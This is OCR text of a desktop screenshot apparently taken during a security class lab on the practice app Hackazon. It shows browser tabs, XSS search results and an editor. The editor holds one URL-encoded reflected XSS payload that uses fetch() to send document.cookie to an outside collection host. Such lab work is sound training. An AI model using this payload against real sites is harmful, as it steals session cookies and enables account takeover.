 Smultron File Edit View Sidebar Text Tools Window Help 100% Thu Feb 6 7:29:03 PM
samsclass.info: Sam Bowne Class × W 230: Manual Audit of Hackazon × Hacking Hackazon – Independent × sites with xss - Google Search × +
google.com/search?q=sites+with+xss&oq=sites+with+xss&aqs=chrome..69i57.5494j0j1&sourceid... 10 17
Google sites with xss
Oct 4, 2018 - Cross-Site Scripting (XSS) is a vulnerability in web applications and also the name
of a client-side attack in which the attacker injects and runs ...
Document — Edited
Sidebar Share Info
tempk Document +
1 https://hackazons.samsclass.info/search?
id=&searchString=%3Cscript%3Efetch%28%22https%3A%2F%2Fattack32.samsclass.info%2Fdat
aview.php%3Fdata%3D%22+%2B+document.cookie%29%3B%3C%2Fscript%3E
Characters: 186 · Words: 24
People also ask
What can you do with XSS?
What is cross site scripting attack examples?
How can Xss be exploited?
Why is XSS dangerous?
Feedback
? < + > Type a search term 0 matches
o items